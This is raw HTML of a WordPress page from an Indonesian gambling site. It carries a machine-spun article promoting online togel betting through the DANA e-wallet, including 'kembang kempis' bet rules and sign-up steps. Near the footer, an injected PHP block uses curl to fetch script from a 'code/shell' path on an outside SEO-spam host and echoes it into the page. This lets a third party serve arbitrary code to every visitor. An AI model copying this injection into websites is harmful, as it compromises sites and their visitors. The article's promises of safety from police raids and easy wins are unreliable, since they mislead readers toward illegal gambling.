/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=427' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-427 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Kubu				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-427 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Apr				</span>
				<span class="posted-date-day">
					03				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap-tiap betaruh saat ini pastilah dapat temukan semua layanan terhebat yang semakin lebih terkesan ketimbang taruhan di bandar darat. Adalah, dengan pakai tempat online banyak bettor merasai kehebohan serta keamanan tidak serupa dalam menjalankan tiap spekulasi yang makin lebih memberi keuntungan. Togel online sebagai diantara satu beberapa perjudian classic yang tetap terus exist sampai kini.</p>
<p>Pecinta judi togel pastinya bertambah bertambah khususnya dengan semua kelebihan terunggul yang semakin lebih terkesan maka soal ini beri kehebohan khusus melalui langkah bermain yang  lebih nyaman dan aman. Siapa saja pasti dapat melakukan semua spekulasi heboh buat tiap spekulasi menarik misalnya togel online. Ketetapan metode bermain judi togel dalam sebuah website judi dapat pemain permainkan dengan ringan serta efektif. Cukup masuk Bersama bandar togel dana dapat dipercaya merupakan satu hoki di mana pemain dapat juga temukan layanan deposit lewat DANA secara efektif dan  lebih irit</p>
<p>Siapa saja dapat peroleh service terbaik yang paling terkesan lewat cara bermain yang paling nyaman serta aman tentunya betaruh akan temukan semua serunya melalui cara sangat menarik selama seharian. Kedepankan untuk dapat rasakan kehebohan taruhan dengan lebih memberi kepuasan maka dari itu tentu pemain dapat peroleh layanan yang jauh makin memberi kepuasan. Trik bermain judi teraman serta paling gampang waktu ini lantas pastilah semakin dapat dihandalkan menjadi arena taruhan sangat berkelas yang bisa saja unggulan terpercaya serta terbaik. Siapa-siapa saja bisa melakukan tiap taruhan togel dengan semua kesempatan menang terbaik hingga betaruh dapat temukan service paling mudah.</p>
<h2>Kelebihan Main Judi Togel Di Internet Irit Serta Fleksibel</h2>
<p>Tentukan suatu alternatif blog judi terpercaya dan terbaik merupakan satu kewajiban buat banyak betaruh. Dengan mempercayakan trik termudah dan efektif main judi togel pada internet, tiap pemain bebas tentukan waktu serta tempat dapat taruhan. Tentu betaruh dapat memercayakan suatu trik online atraktif yang jauh bisa lebih dipercaya hingga hoki akan selekasnya dicapai. Tentu beberapa betaruh sekarang ini dapat memercayakan langkah paling sederhana dalam menjalankan tiap-tiap taruhan hebat yang dapat jaid unggulan.</p>
<p>Permainkan taruhan togel dengan online telah banyak digandrungi pearuh sekarang ini dengan mempercayakan sebuah Android ataupun Iphone. Trik yang paling simpel serta ringkas ini pasti juga beri banyak faedah buat banyak bettor. Pastilah terdapat banyak kelebihan main judi togel pada internet yang dapat dicapai banyak bettor khususnya membikin pemain terasa lebih irit taruhan dengan fleksibel, Adapun kelebihan itu yaitu:</p>
<h2>Lebih irit segalanya</h2>
<p>Mainkan taruhan togel Bersama sebuah bandar togel dana dengan koneksi internet tentunya berasa lebih irit. Pemain mengirit waktunya karena tak harus pergi jauh ke sebuah bandar darat yang dapat memerlukan waktu bertambah banyak, pemain lantas tidak harus pergi jauh maka dari itu akan tidak berasa Capek dan membikin pemain lebih dapat mengirit tenaganya. Juga, pemain bisa mengirit keuangannya dikarenakan tak usah mengeluarkan modal yang besar untuk mengawali taruhan ini.</p>
<h2>Main fleksibel dan efisien</h2>
<p>Untuk permainkan taruhan togel dengan cara online pastilah juga terasa efisien ringan untuk dimainkan  Android yang dapat dibawa kemana sajakah hingga pemain berasa lebih ringan buat taruhan togel unggulan. Pasti juga banyak betaruh dapat merasai spekulasi yang paling flkesibel dapat pasang angka yang terbaik dimana saja serta kapan pun. Maka betaruh lebih ringan dapat taruhan dengan aman bisa dipercaya hingga membuat pemain judi terasa jauh makin senang lantaran bisa tentukan waktu setiap waktu dengan tak harus kuatir untuk selalu dapat ikuti pekerjaan yang lain.</p>
<h2>Berikut Ini Keamanan Jelas Terjaga Situs Bandar Togel Dana Sah</h2>
<p>Trik paling gampang dan terkesan taruhan togel secara fleksibel dan semakin aman jadi dapat dipercaya menjadi gelaran taruhan berkelas yang bisa dipercaya  baik. Tentu saja, betaruh dapat merasai semua serunya taruhan secara lebih nyaman dan aman maka dari itu dapat mempercayakannya menjadi gelaran taruhan berkelas.</p>
<p>Taruhan dengan cara online pasti lebih gampang buat bisa dimainkan setiap waktu dan dimanapun. Keamanan yang tambah teruji Saat pakai android berbasiskan internet sebagai alat bermainnya karenanya berasa makin aman serta perihal ini juga pastinya memberikan dukungan kemenangan yang tambah terbukti tiap harinya. Keamanan terbukti telah dipastikan akan diraih pemain Saat dapat masuk di satu diantaranya website judi sah dapat dipercaya.</p>
<p>Siapa-siapa saja betaruh pastinya dapat mendapat perjudian unggulan bagus yang jauh semakin bisa diakui  baik. Siapa saja beberapa betaruh dapat mengerjakan semua jenis spekulasi togel heboh Bersama suatu bandar togel dana yang bisa diakui. Di bawah ini keamanan yang tentu dirasa pemain dengan masuk di website paling dipercaya, salah satunya:</p>
<p>Rasa aman dikarenakan terbebas dari beragam keraguan beragam faksi pun dari pelbagai Razia yang banyak dilakukan dimana saja oleh faksi pemerintahan.<br />
Keamanan akan dirasa Sewaktu login situs gunakan sebuah account peserta sah yang mana ada kode dapat diputuskan sendiri. Langkah login teruji aman dikarenakan sistem dapat kasih pertanyaan spesial pada tiap-tiap pemain login supaya lolos dari beragam penyegelan atau hacker.<br />
Aman juga untuk betaruh dalam menjalankan tiap perjudian bagus yang semakin lebih terkesan maka ini bisa kasih ketenteraman dalam memastikan tiap-tiap pembayaran deposit berasa amat aman lantaran situs telah bekerja bersama dengan beberapa tempat bank bisa dipercaya.<br />
Jati diri pemain Sewaktu mengerjakan registrasi pastinya segera dapat disimpan secara tambah aman sebelumnya tak pernah dibongkar pada siapa-siapa saja, hingga khusus pemain pasti terbangun sangatlah aman dan bikin betaruh terasa lebih ringan dan berminat untuk terus-menerus taruhan secara mudah dimanapun serta kapan pun.<br />
Keuntungan Terpilih Buat Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Tentukan alternatif situs dapat dipercaya ialah sesuatu soal khusus yang harus diutamakan maka dapat dapatkan semua servis terpilih dan begitu mengesankan. Betaruh pastilah dapat temukan servis ternyaman terlebih Saat dapat masuk Bersama sebuah bandar togel dana yang bisa saja unggulan dalam semua layanan yang disiapkan terlebih saat lakukan pembayaran deposit. Adanya servis E-Wallet atau dompet digital serupa pada program DANA pastinya soal ini begitu memberi keuntungan dan membikin pemain nyaman.</p>
<p>Terdapat beberapa kegunaan atau keuntungan yang benar dirasa betaruh Di saat bisa menjalankan spekulasi togel dengan cara online serta soal ini membikin pemain judi terasa lebih nyaman dan aman dimanapun. Banyak betaruh pasti dapat temukan layanan terhebat yang terkesan dan perihal ini bikin pemain judi selalu berasa bertambah nyaman khususnya buat dapat peroleh keuntungan menyenangkan taruhan togel dalam internet. Siapa saja bisa-bisa merasai kenyamanan tertentu dengan bermain paling aman serta jadi bisa unggulan terunggul.</p>
<h2>Oleh karena itu, kenali sejumlah keuntungan Bersama situs DANA dapat dipercaya ini yaitu:</h2>
<p>Tiap pemain pastilah dipermudahkan saat kerjakan pembayaran deposit yaitu lewat cara yang ringan dengan pakai program DANA.<br />
Keringanan ini lantas dirasa buat berbisnis kapan pun dan dimanapun secara semakin aman dan semakin lebih cepat. Gampang menjalankan tiap-tiap spekulasi judi togel terbaik akan dirasa beberapa betaruh lewat langkah sangat nyaman dan aman. Siapa-siapa saja pasti simpel juga buat dapat mengerjakan tiap spekulasi yang makin lebih sengit serta aman.<br />
Teknik bayar dengan DANA cukup hanya sedikitnya deposit yang makin lebih dapat terjangkau umpamanya cukup dengan IDR 10.000 saja maka bisa benar-benar membantu buat beberapa betaruh. Dengan tak usah kerja keras persiapkan modal besar, karena itu bermodal seadanya pemain dapat mulai taruhan permainan togel.<br />
Pasti tidak ada potongan buat tiap-tiap pembayaran deposit serta ini begitu beri keuntungan karena nilai saldo bakal utuh dan bisa saja modal taruhan.<br />
Peraturan Judi Kira-kira Angka Bermain Di Bandar Togel Dana Online</p>
<p>Tiap-tiap spekulasi togel menarik tentu bisa kasih serunya spesifik khususnya dengan kehadiran beragam pasaran dan type taruhan yang semakin lebih bermacam. Tiap-tiap pemain dapat peroleh servis terpilih yang jauh semakin terkesan terlebih dengan halangan togel online yang tambah lebih menarik beri serunya khusus dengan semangat tinggi beroleh untung yang tambah tinggi. Sebab karenanya permainan togel ini benar-benar dimainkan  trik ringan serta sangat menarik sehari-harinya hingga terus beri keringanan akses taruhan untuk siapa-siapa saja.</p>
<p>Permainan togel secara online sangatlah gampang serta ringkas di mana pemain dapat makin bebas tentukan waktu pasang taruhan menyamakan pada skedul membuka tutup togel. Dengan tak usah ke sebuah bandar darat yang mungkin tempat nya jauh dan cukup terdapat resiko jadi ini terus-menerus berikan kepuasan ke banyak betaruh dalam melakukan tiap-tiap permainan teratas <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah bermain taruhan togel Bersama bandar togel dana bisa dipercaya yakni dengan jadi anggota didalamnya supaya bisa membuka situs serta dapat pasang angka sewaktu-waktu. Pemain butuh punya prakiraan angka keluaran togel cocok, yakni dengan menimbang dengan pas buat keluaran hasil angka di pasaran yang dituruti. Pastilah banyak juga psaran togel yang dapat pemain turuti serta salah satunya sebagai pasaran togel paling besar serta termashyur salah satunya yakni:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Melalui cara mengira angka karenanya ada sejumlah ketetapan berlainan yang dapat pemain putuskan dalam sejumlah jenis taruhan yang disiapkan. Pastinya beberapa betaruh dapat terasa  lebih nyaman serta aman untuk dapat temukan servis terpilih yang unggul dan terkesan maka betaruh bisa melakukan beragam kehebohannya. Keluaran angka togel ini merupakan terdiri dalam angka tersusun sekitar 4 angka yang berurut adalah selaku AS, KOP, KEPALA serta paling akhir ialah EKOR. Dengan memastikan taruhan yang cocok adalah perkiraan angka yang tampil di pengeluaran togel karenanya tentu pemain bisa menang dengan cara lebih gampang.</p>
<h2>Berikut Metodenya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Metode paling gampang serta ringkas dalam ikuti suatu spekulasi togel online pasti dirasa beberapa pemain secara maksimum. Teknik paling sederhana menempatkan taruhan togel dapat pemain turuti pada model type taruhan yang disajikan. Seperti satu diantaranya yaitu Kembang Kempis yang dapat dimainkan  ketetapan yang tambah heboh serta menggembirakan. Tentang hal teknik bermain taruhan ini yaitu dengan terlebih dulu tentukan 2D amat tepat.</p>
<p>Buat coba permainan ini di bandar togel dana pastinya pemain dapat menerka dua angka lebih dulu di antara dua angka depan, tengah atau belakang. Tentang hal bila semisalnya pengeluaran togel ialah 5432 pasti 2D depan yaitu 54, 2D tengah yakni 43 serta 2D belakang merupakan 32. Pasti sesudah pemain tentukan 2D pas dapat lekas memastikannya atau menebaknya selaku taruhan kembang, kempis atau kembar. Tentang hal ketetapannya merupakan:</p>
<p>KEMBANG= apabila dari 2 angka jika yang rasakan merupakan lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= adalah dari ke-2  angka kalau bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= yakni dari ke-2  angka merupakan sama ialah bilangan pertama dan ke-2  sama besar atau A=B.</p>
<p>Mengenai perumpamaannya yang dapat pemain kenali misalnya seandainya pemain memasangkan taruhannya untuk 2D belakang sebagai KEMPIS, selanjutnya seandainya keluaran togel yang tampil merupakan 8893 pastilah pemain juga dipastikan menang lantaran dapat disaksikan kalau dari angka itu sisi belakang ialah 93 yang mana jika 9 ialah lebih besar dibanding 3.</p>
<p>Contoh yang lain, misalnya pemain menempatkan taruhannya buat ramalan 2D depan menjadi KEMBANG kemudian menyaksikan pada result togel yang keluar merupakan 3487 pasti pemain juga ditetapkan menang, kalau dapat disaksikan angka depan ini yaitu 34 yang mana angka 3 pastinya lebih kecil dari 4.</p>
<p>Bila umpamanya pemain menempatkan taruhanya buat perkiraan 2D tengah selaku KEMBAR, karenanya jikalau keluaran togel yakni 8776 pastinya pemain menang serta dapat temukan keberuntungannya. Adapun dapat disaksikan kalau angka sisi tengah yaitu 77 yang mana 7 dan 7 itu ialah sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Tentukan sesuatu opsi situs terpercaya dan terbaik yaitu sebuah hal penting yang penting menjadi target utama terbaik dalam melaksanakn semua macan pertaruh apa saja tergolong togel Kembang Kempis. Tiap pemain dapat peroleh layanan taruhan amat hebat serta memberikan kepuasan dengan jauh makin nyaman dan aman. Tiap pemain pemula sudah pasti dapat selekasnya pasang angka secara serta cara yang makin lebih ringan maka dari itu beberapa betaruh bakal peroleh layanan yang jauh makin memiliki kualitas.</p>
<p>Pemula dapat selekasnya menempatkan taruhannya di bandar togel dana dengan lakukan sejumlah Cara salah satunya ialah:</p>
<p>Pemain perlu buka link sah situs untuk selekasnya mendaftarkan melalui langkah membuka terlebih dulu link sah atau link pilihan situs maka dapat masuk situs pokok situs dan penting memutuskan menu DAFTAR di sisi atas.<br />
Seusai tampak sebuah formulir register, tentu saja pemain dapat lekas isi data dengan cara komplet untuk semuanya data yang dibutuhkan diantaranya nama Username, sandi dengan password diputuskan sendiri, alamat e mail aktif, nomor contact aktif, nomor rekening, nama rekening dan alternatif bank mengenai.<br />
Pemain bisa meng-click menu daftar buat selekasnya mengerjakan data cuman dalam sesaat. Pastinya pemain dapat lekas lebih ringan temukan account anggota sah.</p>
<p>Sesudah mendapat account anggota sah tentu bisa dipakai untuk login situs 24 jam kapan pun. Temukan akses situs bandar togel dana lekas serta pastikan juga opsi pasaran togel terkomplet yang pengin dimainkan  kesempatan menang semakin tinggi maka tentu saja betaruh dapat temukan keluasaan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/ketetapan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-tarakan/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Ketetapan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Tarakan</span></a></div><div class="nav-next"><a href="https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Balikpapan<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
